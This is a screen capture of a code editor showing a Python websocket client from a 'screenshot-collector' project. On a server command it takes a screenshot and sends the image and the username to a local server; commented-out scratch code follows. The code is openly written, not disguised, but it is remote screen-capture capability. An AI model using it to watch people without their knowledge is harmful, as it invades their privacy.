 File Edit Selection View Go Run Terminal Help
cli.py - websocket-client-test - Visual Studio Code - Insiders
index.js .\ 9+ index.js C:\...\server 9+, M uniqueid.js 7 cli.py U _app.py 0 Mon Jun 13 2022 12:15:18 PM Untitled-1
C: > Users > user > Desktop > screenshot-collector > client > cli.py > main
2 from datetime import datetime;
3 import os, time, websocket, rel, json, asyncio, pyautogui;
4
5 init(convert=True, autoreset=True);
6 async def main():
7     def getDate(useColor:None|Fore = False): return f"{useColor}{datetime.strftime(datetime.now(), '%Y-%m-%d %H:%M:%S')}";
8     def Log(context:str, useDate:bool=False):
9         print((f"{Fore.LIGHTMAGENTA_EX}{datetime.strftime(datetime.now(), '%Y-%m-%d %H:%M:%S')}{Fore.RESET}" if useDate else "") + f"{context}");
10     def on_message(ws, message):
11         if (message.startswith("send-screenshot-now")):
12             print("")
13             pyautogui.screenshot().save("screenshot.png");
14             with open("screenshot.png", "rb") as f:
15                 ws.send(json.dumps({
16                     "uname": os.getlogin(),
17                     "image": {
18                         "type": "Buffer",
19                         "data": list(f.read())
20                     }
21                 }));
22             ws.send("ts");
23             return;
24         print(f"{Fore.LIGHTGREEN_EX}[+] Image data derrived to server successfully! LOG TIME: {Fore.LIGHTYELLOW_EX}" if message == "true" else f"Current delay (By seconds): {Fore.LIGHTCYAN_EX}{int(message)/1000}s");
25
26     def on_error(ws, error):
27         print(f"ERR! {error}");
28
29     def on_close(ws, close_status_code, close_msg):
30         print("Connection closed!");
31
32     def on_open(ws):
33         print("Connection opened!");
34
35     if __name__ == "__main__":
36         websocket.enableTrace(False)
37         ws = websocket.WebSocketApp("ws://localhost:9999",
38             on_open=on_open,
39             on_message=on_message,
40             on_error=on_error,
41             on_close=on_close
42         );
43         ws.run_forever(dispatcher=rel);
44         rel.signal(2, rel.abort);
45         rel.dispatch();
46
47 asyncio.run(main())
48 # pixels = json.loads(message)["image"]["data"];
49 # with open("new3.png","wb") as ofile:
50 #     ofile.write(bytes(pixels));
51 # # pixels =[226, 137, 125, 226, 137, 125, 223, 137, 133, 223, 136, 128, 226, 138, 120, 226, 129, 116, 228, 138, 123, 227, 134, 124, 227, 140, 127, 225, 136, 119, 228, 135, 126, 225, 134, 121, 223, 130, 108, 226, 139, 119, 223, 135, 120, 221, 129, 114, 221, 134,
52 # # Convert the pixels into an array using numpy
53 # array = np.array(pixels, dtype=np.uint8)
54 # # Use PIL to create an image from the new array of pixels
55 # new_image = Image.fromarray(array)
56 # new_image.save('new.png')
57 # asyncio.run(main());
58 # # await loopX();
59 # # asyncio.get_running_loop().run_forever(loopX);
60 # print("jjjj")
61 # # threading.Thread(target=ws, args={"dispatcher": rel}).start();
62 # # threading.Thread(target=loopX).start();
63 # loop = asyncio.get_event_loop();
master* 0 62 {..} : 0 Connected to Discord tabnine starter Ln 9, Col 146 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit